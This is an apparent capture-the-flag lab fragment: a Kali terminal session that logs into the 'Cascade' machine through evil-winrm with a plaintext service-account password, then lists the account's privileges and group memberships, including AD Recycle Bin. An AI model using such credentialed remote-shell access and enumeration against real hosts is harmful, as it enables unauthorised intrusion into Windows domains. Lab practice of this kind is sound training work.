 (JavaliMZ㉿kali)-[~/C/H/c/I/Email Archives]-$ evil-winrm -i 10.10.10.182 -u 'arksvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                            Attributes
=========================================== ================ ============================================== ===============================================================
Everyone                                    Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share                          Alias            S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT                                  Alias            S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin                      Alias            S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users             Alias            S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
*Evil-WinRM* PS C:\Users\arksvc\Documents>